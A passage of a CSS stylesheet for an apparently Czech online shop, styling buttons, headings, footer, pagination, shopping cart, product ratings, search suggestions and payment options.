	font-family: 'Source Sans Pro', sans-serif;
}
.submit_alert:hover {
	color: white;
}
.submit, a.submit, .spec {
	border: none;
	font-size: 16px;
	background: url(../images/submit.png) repeat-x 0 center;
	color: #fff;
	height: 34px;
	line-height: 34px;
	width: 110px;
	cursor: pointer;
	padding: 0;
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: normal;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
a.submit, a.submit:hover {
	display: block;
	text-decoration: none;
	font-size: 16px;
	color: #fff;
	line-height: 34px;
	padding: 0px;
	text-align: center;
	font-weight: normal;
	font-family: 'Source Sans Pro', sans-serif;
}
span.submit, .spec {
	padding: 4px 7px;
	font-weight: normal;
	margin-right: 3px;
	background: url(../images/submit.png) repeat-x 0 center;
	font-size: 12px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.spec {
	height: 20px;
	line-height: 20px;
	padding: 4px 4px;
}
.submit:hover, .submit_alert:hover, .spec:hover {
	border: none;
	background: url(../images/submit_over.png) repeat-x 0 center;
}
a.special_submit, input.special_submit {
	border: none;
	font-size: 18px;
	width: auto;
	background: url(../images/submit.png) repeat-x 0 center;
	cursor: pointer;
	padding: 5px 35px;
	color: #fff;
	text-decoration: none;
	display: block;
	text-shadow: none;
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: normal;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
input.special_submit {
  margin:20px auto;
}
a.special_submit:hover {
	color: #fff;
	background: url(../images/submit_over.png) repeat-x 0 center;
	text-decoration: none;
}
.submit_light {
	background: #e8f2f6;
	font-size: 13px;
	cursor: pointer;
	color: #666;
	border: none;
	padding: 5px;
	font-family: 'Source Sans Pro', sans-serif;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.submit_spec, .red_info, .green_info {
	border: none;
	font-family: 'Source Sans Pro', sans-serif;
	background: #7ebe4e;
  color:White;
  text-shadow: 0 2px 0 #6ca035;
	height: 46px;
	padding: 0 20px;
	display: block;
	text-align: left;
	float: right;
	text-decoration:none;
	font-size: 180%;
	text-transform: uppercase;
	line-height: 46px;
	width: auto;
	font-weight: bold;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.red_info, .green_info {
	float: none;
	margin: 0 auto;
	line-height: 30px;
	padding: 7px 0;
	height: auto;
	background: #7ebe4e;
	text-transform: none;
	font-size: 140%;
	width: 100%;
  text-shadow: 0 2px 0 #6ca035;
	text-align: center;
}
.red_info.big.normal {
  width:auto;
  display:inline-block;
  padding-left:30px;
  padding-right:30px;
  margin:0 auto;
}
.submit_spec {
  cursor:pointer;
}
.submit_spec, .submit_spec2 {
	margin-bottom: 10px;
}
.submit_spec a {
	font-weight: normal;
	color: white;
}
.red_info a:hover, .green_info a:hover, a.red_info:hover, a.green_info:hover {
	background: #7ebe4e;
	color: white;
	text-shadow: none;
}
.submit_spec:hover, submit_spec a:hover {
	text-shadow: none;
	color: white;
	background: #89ce55;
}
.submit_spec2 {
	border: none;
	background: transparent;
	height: 46px;
	padding: 0;
	font-size: 130%;
	line-height: 46px;
	width: auto;
	padding: 0 20px;
	color: #777;
	cursor: pointer;
	text-transform: uppercase;
	display: block;
	text-align: left;
  font-weight:300;
	float: left;
	text-decoration: none;
	font-family: 'Source Sans Pro', sans-serif;
	background: #eaf3f7;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.submit_spec2 {
	font-weight: 300;
}
.submit_spec2:hover {
	font-weight: 300;
	color: #333;
  background:#d9e3e7;
	text-shadow: none;
}
img {
	border: none;
}
.fullwidth {
	width: 97%;
}
a {
	text-decoration: underline;
	color: #5981a1;
	font-weight: normal;
}
a:hover {
	color: #17a9e3;
	text-decoration: none;
}
h1, h2, h3, h4, .h1_background {
	line-height: 1.4;
	color: #111;
	font-family: 'Source Sans Pro', sans-serif;
}
div.responzive div#reg_prodejce table {
  width:75%;
}
h1 {
	font-size: 38px;
	margin-top: 0;
	margin-bottom: 0.55em;
	font-weight: bold;
}
.h1_background {
	font-size: 180%;
	text-transform: uppercase;
	margin-top: 0;
	margin: 25px 0 10px 0;
	font-weight: bold;
	color: #17a9e3;
}
.h1 {
	font-size: 30px;
	text-transform: uppercase;
	margin-top: 0;
	margin: 15px 0 15px 0;
	font-weight: 300;
  text-align:left;
	color: #00a6e8;
  font-weight:bold;
  background:url(../images/gray.png) repeat-x center center;
}
.h1 a {
	color: #3a3c43 !important;
  font-weight:bold;
}
.h1 span {
  background:white;
  padding:0 15px 0 0;
}
h2 {
	font-size: 26px;
	margin-top: 1.5em;
	margin-bottom: 0.5em;
	font-weight: normal;
}
h3 {
	font-size: 22px;
	font-weight: normal;
	margin-top: 0.7em;
	margin-bottom: 0.7em;
}
h4, h5 {
	font-size: 14px;
	font-weight: normal;
	margin-top: 0.45em;
	margin-bottom: 0.6em;
}
h5 {
	margin-bottom: 0.3em;
}
h1 a, h2 a, h3 a, h4 a {
	text-decoration: none;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	text-decoration: underline;
}
/* ------------------ Patička --------------------*/
.bannys {
  margin-top:100px;
  clear:both;
}
.bannys.f div.bav {
  float:left;
  width:154px;
  display:block;
  text-align:Center;
  height:154px;
  margin-bottom:30px;
  margin-right:50px;
  border:2px solid #e0e6e8;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  background:white;
}
.bannys.f div.bav.last {
  float:right;
  margin-right:0;
}
.bannys.f div div {
  padding-top:112px;
  height:auto;
  color:#9dacb8;
  font-size:160%;
  line-height:24px;
  font-weight:300;
	font-family: 'Source Sans Pro', sans-serif;
}
.bannys.f div.bav:hover {
  border:2px solid #bfc7ca;
  -o-border-radius: 40px;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  -ms-border-radius: 40px;
  border-radius: 40px;
  background-color:#e6f0f4 !important;
}
#footerbody {
	width: 100%;
  margin-top:90px;
	background: #d5e2e9;
}
#fbody {
	width: 100%;
	background: #d5e2e9 url(../images/new/footer-new2.jpg) no-repeat center 0;
}
.fbody {
	width: 1250px;
	margin: 0 auto;
	color: #5d6264;  
  padding-top:70px;
	/*background: url(../images/footer_logo.png) no-repeat 741px 864px;*/
}
#footer p.tel, #footer p.mail {
	position: absolute;
	margin-top: 90px;
	line-height: 24px;
	width: 245px;
	font-size: 18px;
	margin-left: 240px;
	color: #3a3c43;
	font-family: 'Source Sans Pro', sans-serif;
	float: left;
	font-weight: normal;
	padding-left: 35px;
	background: url(../images/footer_icons.png) no-repeat 0 2px;
}
#footer p.mail {
	font-size: 140%;
	margin-top: 117px;
	background:url(../images/footer_icons.png) no-repeat 0 -28px;
}
#footer p.perex {
	font-size: 30px;
	width: 100%;
	line-height: 26px;
	color: #3a3c43;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', sans-serif;
	margin-bottom: 30px;
  font-weight:bold;
}
.f_box {
	min-height: 127px;
  background:white;
  width:395Px;
  padding:30px;
  border-bottom:3px solid #eef1f2;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
	-webkit-box-shadow: 0 18px 16px -16px #b7c6cb;
	   -moz-box-shadow: 0 18px 16px -16px #b7c6cb;
	        box-shadow: 0 18px 16px -16px #b7c6cb;
  line-height:24px;
  color:#5d6264;
  font-weight:300;
  font-size:120%;
	font-family: 'Source Sans Pro', sans-serif;
}
.f_box strong {
  color:#00a6e8;
  font-weight:bold;
  font-size:140%;
}
#footer a {
	color: #5d6264;
}
#footer a:hover {
	color: #333;
}
a.shopion, a.vortex {
	float: right;
	margin-top: 5px;
	margin-right: 10px
}
#footer .links {
	margin: 0;
	text-align: center;
	color: #5d6264;
	font-size: 10px;
}
#footer .links a {
	color: #5d6264;
}
#footer .f2 {
	line-height: 53px;
  height:53px;
	margin-bottom: 0px;
	padding-left: 10px;
	color:#214b5d;
	text-align: left;
  -o-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
	background: #d5e2e9;
}
#footer .f2 span {
	padding-top: 0;
	display: inline-block;
}
#footer .f2 a {
  text-decoration:none;
  color:#214b5d;
}
/* ------------------ Výpis produktů - záhlaví a zápatí --------------------*/
.list_of_products {
	height: 30px;
	line-height: 30px;
	background: #e8f2f6;
	margin-top: 6px;
	border-bottom: 2px solid #fff;
	width: 100%;
	font-weight: bold;
}
table.list_of_products_table tr td {
	padding: 6px 5px;
	background: #e8f2f6;
	border-bottom: 3px solid #fff;
}
#paging_header {
	background: #eaf3f7;
	height: 55px;
	padding: 0 20px 10px 20px;
	margin-bottom: 10px;
}
#paging_header p.paging_header_left {
	line-height: 28px;
	float: left;
}
#paging_header p.paging_header_right {
	line-height: 28px;
	float: right;
}
#paging_header select {
	padding: 2px 0 2px 4px;
}
#paging_footer {
	display: block;
	text-align: center;
	padding: 25px 0;
}
#paging_footer a {
	display: inline-block;
	padding: 0;
	margin-right: 4px;
	width: 38px;
	height: 37.5px;
	line-height: 32px;
	text-align: center;
	font-weight: normal;
	color: #4a3830;
  text-decoration:none;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 120%;
	background: url(../images/paging.png) repeat-x 0 0;
	-ms-transition: color 0.5s, background 0.5s;
	transition: color 0.5s, background 0.5s;
	-o-transition: color 0.5s, background 0.5s;
	-moz-transition: color 0.5s, background 0.5s;
	-webkit-transition: color 0.5s, background 0.5s;
}
#paging_footer a.active, #paging_footer a:hover {
	font-weight: normal;
	background: url(../images/paging.png) repeat-x 0 bottom;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
/* ------------------ Ostatní vlastnosti --------------------*/
.infomessage {
	vertical-align: middle;
	color: #333333;
}
.errormessage {
	vertical-align: middle;
	color: #cc0000;
}
.noborder {
	border: none;
	background: none;
}
.rychly_kontakt {
	line-height: 20px;
}
.left {
	text-align: left;
}
.right {
	text-align: right;
}
.smaller_bold {
	font-weight: bold;
	font-size: 12px;
}
.bold {
	font-weight: bold;
}
.center {
	text-align: center;
}
.center_small {
	text-align: center;
	width: 100px;
}
.hidden {
	display: none;
}
.justify {
	text-align: justify;
}
.clear {
	clear: both;
}
.smaller {
	font-size: 12px;
}
.smaller_center {
	font-size: 12px;
	text-align: center;
}
.smaller_color {
	font-size: 12px;
	color: #577fa0;
}
.color {
	color: #577fa0;
}
.color2 {
	color: #577fa0;
}
.color_bold {
	color: #577fa0;
	font-weight: bold;
}
.title {
	margin: 0;
	line-height: 50px;
	padding: 0 0 0 15px;
	height: 50px;
	color: #fff;
	text-align: left;
	font-size: 140%;
	display: block;
	font-weight: bold;
	font-family: 'Source Sans Pro', sans-serif;
	background: #436784;
  -o-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.title.sec {
	color: #d7f4ff;
	padding: 0 15px;
	margin: 0;
	font-weight: normal;
}
.title.sec.nohome {
	margin: 0px;
	border-top:none;
}
.title.sec .pointer {
	font-weight: normal !important;
}
.title.sec .right {
	float: right;
}
.title.marg {
	margin: 30px 0 0 0;
}
.activetitem {
	color: #fff;
	font-weight: normal;
	text-shadow: none
}
.smaller_login {
	font-size: 75%;
	color: gray;
}
.red {
	color: red;
}
.green {
	color: #39430e;
}
.odsazeni_top {
	padding-top: 10px;
}
#dotaz, #diskuze {
	margin-top: 15px;
}
#kontaktform {
	margin-top: 20px;
}
.smaller_gray {
	font-size: 10px;
	color: #333;
}
.poll_title {
	padding-left: 5px;
	font-weight: bold;
}
.banners {
	text-align: center;
	margin: 0 auto;
	padding: 0;
	background: #fff;
}
.banners.first {
	padding: 25px 0 0 0;
}
.go_to_order {
	text-align: right;
	padding-top: 10px;
}
p.highlight {
	font-size: 170%;
	padding: 20px 0 8px 0;
	color: #577fa0;
	font-weight: bold;
  text-transform:uppercase;
	font-family: 'Source Sans Pro', sans-serif;
}
p.highlight2, p.highlight3 {
	font-size: 100%;
	padding: 10px 0 3px 0;
	font-weight: normal;
	cursor: pointer;
	color: #00a6e8;
	font-family: 'Source Sans Pro', sans-serif;
}
.active {
	display: block;
}
.noactive {
	display: none;
}
p.highlight2 div.active {
	height: auto;
	display: block;
}
/* ------------------ Ajax validate form --------------------*/
#msg, #msg2 {
	display: none;
	position: absolute;
	z-index: 9999999;
	padding-left: 1px;
	background: #577fa0;
	padding: 9px;
	font-weight: bold;
	color: white;
}
/* ------------------ Box - detail produktu --------------------*/
#detailmenu, #slide_home {
	padding: 0;
}
#detailmenu {
	margin-top:15px;
}
#detailmenu li, #slide_home li {
	display: inline;
}
#slide_home li#rightarrow, #slide_home li#leftarrow {
	float: right;
}
.invisible {
	visibility: hidden
}
#slide_home li#rightarrow a, #slide_home li#leftarrow a {
	background: url(../images/arrows.png) no-repeat right 0;
	width: 36px;
	height: 34px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	margin: 0;
	padding: 0;
	margin-top: 5Px;
}
#slide_home li#leftarrow a {
	background: url(../images/arrows.png) no-repeat 0 0;
}
#slide_home li#rightarrow:hover a {
	background: url(../images/arrows.png) no-repeat right bottom;
}
#slide_home li#leftarrow:hover a {
	background: url(../images/arrows.png) no-repeat 0 bottom;
}
#detailmenu li a, #slide_home li a {
	font-size: 140%;
	background: #e8f2f6;
	font-family: 'Source Sans Pro', sans-serif;
	padding: 0 10px;
	line-height: 44px;
	float: left;
	margin-right: 20px;
	border-bottom: none;
	text-decoration: none;
	color: #5d6264;
	font-weight: 400;
  text-transform:uppercase;
	-o-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	-ms-transition: color 0.3s, background-color 0.3s;
	transition: color 0.3s, background-color 0.3s;
	-o-transition: color 0.3s, background-color 0.3s;
	-moz-transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
}
#detailmenu li.liactive, #detailmenu li.liactive a, #slide_home li.liactive, #slide_home li.liactive a {
	background: #17a9e3;
}
#detailmenu li.lideactive, #detailmenu li.lideactive a, #slide_home li.lideactive, #slide_home li.lideactive a {
	background: #e8f2f6;
}
#detailmenu li.liactive a, #detailmenu li a:hover, #slide_home li.liactive a, #slide_home li a:hover {
	color: #fff;
	background: #17a9e3;
}
.detailcontent, #slidecontent {
	float: left;
	clear: both;
	border: none;
	border-top: none;
	border-left: none;
	background: #fff;
	padding: 10px 0;
	width: 100%;
}
#slidecontent {
	padding: 10px 0 0 3px;
	margin-bottom: 5px;
}
.content ul#detailmenu, .content_expand ul#detailmenu, .content ul#slide_home, .content_expand ul#slide_home {
	margin-left: 0px;
}
#currency_panel {
	line-height: 18px;
}
/* ------------------ Nákupní košík --------------------*/
.cart_box {
	margin: 10px 0;
	height: 40px;
	line-height: 40px;
	text-align: center;
	width: 100%;
	display: block;
	color: #000;
	font-size: 120%;
	font-family: 'Source Sans Pro', sans-serif;
}
.cart_box_item_selected {
	background: #7ebe4e;
  color:white;
	font-weight: normal;
	float: left;
	width: 24.9%;
}
.cart_box_item {
	background: #e8f2f6;
	float: left;
	width: 25%;
}
.cart_box_item a, .cart_box_item_selected a {
	color: #000;
	text-decoration: none;
	font-weight: normal;
}
.cart_big {
	color: white;
	font-weight: bold;
	padding-right: 10px;
}
.cart_small {
	padding-right: 5px;
	font-weight: bold
}
div.cart_sum {
	width: 37%;
	float: right;
	background: #e8f2f6;
	padding: 1%;
	font-size: 13px;
	line-height: 16px;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
.table_border_bottom {
	background: url(../images/border.gif) repeat-x bottom left;
}
tr.td_big td {font-weight:normal !important;font-family: 'Source Sans Pro', sans-serif;font-size:220%;padding:20px 0;}
table.sumarizace tr.td_big td {font-size:140%;padding:10px 0;}
tr td.td_del {width:40px;text-align:right}
table.cart_total {margin:30px 0}
table.cart_total.sumarizace {margin:10px 0}
.big {font-family: 'Source Sans Pro', sans-serif;font-size:140%;;padding-bottom:10px;display:inline-block}
table.sumarizace .big {font-size:140%;}
tr.td_big td strong {font-weight:bold !important;}
td.td_img {width:110px}

/* ------------------ Mapa stránek --------------------*/
li.cat {
	font-size: 12px;
	font-weight: bold;
	display: block;
	line-height: 13px;
	padding: 4px 5px 4px 0px;
}
li.element {
	font-size: 12px;
	font-weight: bold;
	display: block;
	line-height: 12px;
	padding: 3px 5px 3px 21px;
}
.pointer {
	cursor: pointer;
	font-weight: bold;
}
/* ------------------ Hodnocení produktu --------------------*/
#rating_of_products {
	width: 105px;
	float: left;
	height: 30px;
	display: block;
	margin-right: 10px;
}
.ratingblock {
	width: 100%;
}
.unit-rating {
	list-style: none;
	height: 19px;
	position: relative;
	background: url('../images/staring2.png') top left repeat-x;
	float: right;
}
.ratingblock p {
	clear: both;
	text-align: left !important;
	padding-left: 3px;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0;
	margin: 0;
	float: left;
}
.unit-rating li a {
	outline: none;
	display: block;
	width: 21px;
	height: 19px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 3;
	position: absolute;
	padding: 0px;
	margin: 0;
	cursor: pointer;
}
.unit-rating li a:hover {
	background: url('../images/staring2.png') 0 38px;
	width: 21px;
	height: 19px;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit {
	left: 0px;
}
.unit-rating a.r1-unit:hover {
	width: 21px;
}
.unit-rating a.r2-unit {
	left: 21px;
}
.unit-rating a.r2-unit:hover {
	width: 42px;
}
.unit-rating a.r3-unit {
	left: 42px;
}
.unit-rating a.r3-unit:hover {
	width: 63px;
}
.unit-rating a.r4-unit {
	left: 63px;
}
.unit-rating a.r4-unit:hover {
	width: 84px;
}
.unit-rating a.r5-unit {
	left: 84px;
}
.unit-rating a.r5-unit:hover {
	width: 105px;
}
.unit-rating li.current-rating {
	background: url('../images/staring2.png') 0 19px;
	position: absolute;
	height: 19px;
	display: block;
	z-index: 1;
}
.antisp {
  margin-top:10px
}
.inline {
	display: inline;
}
.line {
	line-height: 18px;
}
.line a {
	padding-left: 15px;
	background: url('../images/subitem.png') no-repeat 2px 2px;
}
.normal {
	font-weight: normal;
}
.width_285 {
	width: 68%;
}
.width_285 a, .width_285 span.color_bold {
	color: #333;
}
.width_285 span.color_bold {
	padding-right: 5px;
}
.table_smaller_name {
	font-size: 90%;
	width: 130px;
	text-align: left
}
.table_price {
	font-weight: bold;
	font-size: 90%;
	text-align: right;
	padding-right: 5px;
	min-width: 100px;
}
.list_of_products .th_name {
	float: left;
	width: 60%;
	padding-left: 5px
}
.list_of_products .th_store {
	float: left;
	width: 130px
}
.list_of_products .th_price {
	float: right;
	padding-right: 5px
}
.producers_form {
	height: 42px;
	display: block;
	width: 100%;
	float: left;
	padding: 0;
}
p.producers_p {
	margin: 0;
	padding: 0;
	display: inline;
}
.filtr_producer {
	width: 100%;
	border: none;
	margin: 8px auto 13px auto;
}
.poll {
	cursor: pointer;
	margin-right: 10px;
	height: 8px;
	margin-top: 4px;
}
.poll2 {
	margin-right: 10px;
	height: 8px;
	margin-top: 4px;
}
.newone {
	margin-top: 10px;
	margin-bottom: 5px;
	-o-border-radius: 10px 0 10px 0;
	-moz-border-radius: 10px 0 10px 0;
	-webkit-border-radius: 10px 0 10px 0;
	-ms-border-radius: 10px 0 10px 0;
	border-radius: 10px 0 10px 0;
	font-family: 'Source Sans Pro', sans-serif;
}
.news_date {
	color: #fff;
	background: #17a9e3;
	display: inline-block;
	-o-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	font-size: 110%;
	padding: 0 10px;
	line-height: 24px;
	margin-right: 15px;
	float: left;
}
.news_bold a {
	color: #284a67;
	font-weight: 700;
	font-size: 150%;
	line-height: 24px;
	display: inline-block;
}
.news_bold a:hover {
	text-decoration: underline;
}
.news_bold.marg {
  margin-top:10px;
}

.news_text {
	font-size: 115%;
	color: #524e4b;
	margin-top: 5px;
	font-weight: 300;
	text-align: justify;
}
.news_text a {
	font-weight: normal;
}
.list-none {
	list-style-type: none
}
.displaynone {
	display: none;
}
.width_230 {
	width: 230px
}
.footer_cats {
	clear: both;
	padding: 10px;
	font-size: 90%;
}
.coin-slider {
	float: left;
	margin-bottom: 10px;
	overflow: hidden;
	zoom: 1;
	position: relative;
}
.coin-slider a {
	text-decoration: none;
	outline: none;
	border: none;
}
.cs-buttons {
	font-size: 0px;
	padding: 4px 10px;
	float: left;
}
.cs-buttons a {
	margin-left: 0;
	height: 30px;
	width: 30px;
	float: left;
	color: #B8C4CF;
	text-indent: -1000px;
}
.cs-active {
	color: #FFFFFF;
}
.cs-title {
	background-color: #000000;
	color: #FFFFFF;
}
.cs-prev, .cs-next {
	background-color: #000000;
	color: #FFFFFF;
	padding: 0px 10px;
	display: none;
}
.cs-buttons a {
	background: url('../images/btn.png') 0px 0px no-repeat transparent;
}
.cs-buttons a.cs-active {
	background: url('../images/btn_over.png') 0px 0px no-repeat transparent;
}
.content .coin-slider {
	height: 410px;
	width: 1250px;
	margin: 0 auto 25px auto;
	-o-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
	-ms-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
}
body.home .content .coin-slider {
	margin: 0 auto;
}
#coin-slider {
	position: absolute;
}
.cs-buttons {
	position: absolute;
	z-index: 3;
	margin-left: 0px;
	bottom: 0px;
}
.discuss_box {
	border: 1px solid #efefef;
	clear: both;
	padding: 0;
	margin-bottom:20px;
	-o-border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
}
.d_title {
  line-height:30px;
  height:30px;
  padding:0 20px;
	font-family: 'Roboto', sans-serif;
	font-size:120%;
	background:#efefef;
  overflow:hidden;
}
.reakce {display:block;margin:20px 0 10px 0;	background:#f7f7f7;}
.d_text {
  padding:20px;
}
.discuss_box span.date, .discuss_box span.a_reag a {
  font-size:12px;
  float:right;
	font-family: 'Roboto', sans-serif;
  color:gray;
}
.discuss_box span.a_reag a {
  padding-right:10px;
}
#naseptavacDiv {
	position: absolute;
	top: 120px;
	width: 380px;
	margin-left: 419px;
	border: none;
  padding:10px;
	visibility: hidden;
	z-index: 999;
	background: white;
  -webkit-box-shadow: 0 0 10px 0 #777;
  -moz-box-shadow: 0 0 10px 0 #777;
  box-shadow: 0 0 10px 0 #777;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
#naseptavacDiv p a {
	display: block;
	line-height: 24px;
	height: 24px;
	overflow: hidden;
	font-weight: normal;
	font-size: 12px;
  padding:0 5px;
	clear: both;
}
#naseptavacDiv p a:hover, #naseptavacDiv p a:hover span, #naseptavacDiv p a.active, #naseptavacDiv p a.active span {
	color: #fff;
	background: #00a5e7;
}
#naseptavacDiv p.color_bold {
	line-height: 30px;
	color: #333;
}
#naseptavacDiv span.fl {
	float: right;
	font-size: 9px;
	color: gray
}
#naseptavacDiv span.fl2 a {
	font-size: 10px;
	font-weight: normal;
	float: right;
	border-right: 3px solid white;
	border-bottom: 2px solid white;
	font-size: 9px;
	color: #39430e;
}
.bodyline {
	position: fixed;
	bottom: 0px;
	line-height: 24px;
	width: 1250px;
	z-index: 9999;
}
.bodyline a {
	float: right;
	color: #fff;
	background: #00a6e8;
	margin-left: 10px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 130%;
	line-height: 24px;
	padding: 5px 15px;
	display: block;
	z-index: 999999999999 !important;
	font-weight: 300;
}
.bodyline a:hover {
	color: white;
	background: #0794cc;
}
#screenshot {
	position: absolute;
	display: none;
	z-index: 5;
}
#screenshot img {
}
.table_transport {
	width: 52%;
	margin: 0 auto
}
.gray {
	color: gray
}
#ajax_image_loader {
	background: white url("../images/loading_ajax.gif") no-repeat center center;
	opacity: 0.2;
	-moz-opacity: 0.20;
	filter: alpha(opacity=20);
	z-index: 20;
	height: 100%;
	width: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
}
span.removebtn {
	margin-left: 5px;
	margin-right: 15px;
	width: auto;
	padding-left: 24px;
	height: 26px;
	line-height: 22px;
	display: block;
	font-weight: bold;
	cursor: pointer;
	color: gray;
	background: url(../images/cancel.png) no-repeat 0 1px
}
div.paymentitem {
	padding: 6px 15px;
	background: #fafafa;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #ededed;
	font-weight: bold;
	font-size: 110%;
	text-shadow: 1px 1px 0 #f7f7f7;
}
div.paymentitem:last-child {
	border-bottom: 0px solid #ededed;
}
div.paymentitem .pointer {
	background: none;
	padding-left: 10px;
}
div#transportbox, div#transferbox {
	border: 3px solid #e8f2f6;
  width:49%;
  float:left;
}
div#transportbox {
  float:right;
}
div.paymentitem .gray.normal {
  font-size:12px;
  color:gray;
}

div#transferbox {
	margin-bottom: 10px;
}
p.tit {
	font-size: 22px;
	height: 30px;
	line-height: 14px;
	background: none;
	font-family: 'Source Sans Pro', sans-serif;
	padding: 15px 0 0 15px;
	margin: 0;
	font-weight: bold;
	text-transform: uppercase;
	color: #2d393e;
	background: #e8f2f6;
}
span.transpan_no {
	color: silver;
	cursor: default;
}
div.paymentitem input {
	cursor: pointer;
	float: left;
	margin-top: 2px;
}
div.paymentitem label {  color:black !important;font-size:15px !important;font-weight:bold !important}
span.transpan_no, span.transpan {
	display: inline-block;
	width: 92%;
}
.gray.normal {color:#aaa;font-size:80%;line-height:15px;margin-top:10px}
.gift_bonus {
	background: #fafafa;
	padding: 8px;
	border: 1px solid #eee;
	margin-top: 3px
}
.nwsl_div {
	width: 253px;
	float: left;
	display: block;
	margin-top: 10px;
	height: 35px;
	background: url(../images/newsletter.png) no-repeat left 0;
}
.nwsl_div .input_newsletter[type="email"] {
	float: left;
	width: 190px;
	padding: 5px;
	padding-left: 10px;
	border: none;
	background: transparent;
	font-size: 12px;
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	box-shadow:         none;
}
.nwsl_div .input_newsletter[type="email"]:focus {
	background: transparent;
	border: none;
	color: #222;
	font-weight: normal;
}
.nwsl_div .submit_newsletter[type="submit"] {
	float: right;
	width: 40px;
	margin-right: 0px;
	height: 30px;
	background: none;
	font-weight: bold;
	cursor: pointer;
	border: none;
	color: #fff;
}
p.nav {
	width: 100%;
	float: left;
	height: 35px;
	line-height: 35px;
	font-size: 13px;
	overflow: hidden;
	font-weight: normal;
	color: #ccc;
	font-family: 'Source Sans Pro', sans-serif;
}
p.nav {
	width: 100%;
	float: left;
	height: 40px;
	line-height: 40px;
	font-size: 13px;
	overflow: hidden;
	margin-bottom:20px;
	font-weight: normal;
	color: #ccc;
	font-family: 'Source Sans Pro', sans-serif;
}
p.nav a, p.nav span.l {
	float: left;
	text-align: center;
	padding-right: 25px;
	margin-top:7px;
	padding-left:10px;
	height:26px;
	display:block;
	line-height:26px;
	color: #fff;
	font-weight: 300 !important;
	text-decoration: none;
	background: url(../images/drob_arr1.png) no-repeat right center;
}
p.nav a.bl {
	background: url(../images/drob_arr2.png) no-repeat right center !important;
  -o-border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
p.nav span.l {
	background: url(../images/drob_arr3.png) no-repeat right center;
	color: #fff;
	font-weight:bold;
  -o-border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
p.nav a:hover {
	color: #fff;
	text-decoration: none;
}
p.nav a.home {
	margin-left:0;
	background: transparent !important;
  height:40px;
  padding:0;
  width:0;
}
.firstrow {
	width: 85px;
	color: #111;
	font-weight: bold
}
.form_firstrow {
	width: 110px;
	font-weight: normal
}
.form_firstrow.long {
	width: 230px;
}
.form_firstrow.paddl {
	width: 100px
}
.objbox {
	width: 60%;
	float: left
}
p.seodesc {
	margin-bottom: 20px;
	text-align:justify;
}
table.detinn {
	clear: both;
}
table.detinn tr td {
	padding: 5px 0;
}
table.detinn tr td.firstrow {
	padding-left: 7px;
}
table.detinn tr:nth-child(even) td {
	background: #fff;
}
table.detinn tr:nth-child(odd) td {
	background: #eef6f9;
}
.det_left {
	width: 430px;
	float: left;
}
div.detail_inner {
	width: 530px;
	height: auto;
	overflow: hidden;
	float: right;
}
div.detail_shad {
	background: #eaf3f7;
  -o-border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}
div.detail_inner div.detail_padd {
	padding: 10px 20px 15px 20px;
}
div.detail_inner a {
	font-weight: normal;
